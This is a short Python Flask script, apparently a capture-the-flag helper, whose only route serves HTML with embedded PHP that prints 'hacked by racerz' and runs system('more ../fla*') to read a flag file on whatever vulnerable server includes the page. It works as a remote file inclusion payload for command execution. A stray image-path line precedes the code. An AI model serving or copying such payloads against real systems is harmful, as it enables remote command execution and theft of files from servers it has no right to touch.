 from flask import Flask
app = Flask(__name__)

@app.route('/')
def index():
    return "<h1>Hello World!<h1><?php echo 'hacked by racerz';system('more ../fla*');?>"

if __name__ == "__main__":
        app.run(host='0.0.0.0',port=80)
~